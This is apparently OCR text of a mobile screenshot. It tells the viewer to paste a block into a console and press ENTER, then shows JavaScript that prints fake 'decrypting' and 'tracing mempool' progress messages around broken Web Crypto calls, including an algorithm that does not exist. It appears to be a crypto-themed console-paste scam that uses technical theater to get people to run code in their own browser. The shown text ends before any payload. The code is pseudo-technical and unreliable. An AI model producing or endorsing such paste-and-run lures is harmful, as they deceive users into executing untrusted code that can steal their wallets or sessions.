
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: av8rdztvwn5

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Network Switch Fai
led (Hash: 0xf42234e0)");

setTimeout(async () => {

  const k = await crypto.subtle.generate
Key({name:"RSASSA-PKCS1-v1_5",hash:"SHA-
512"},true,["sign"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array
(17)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");
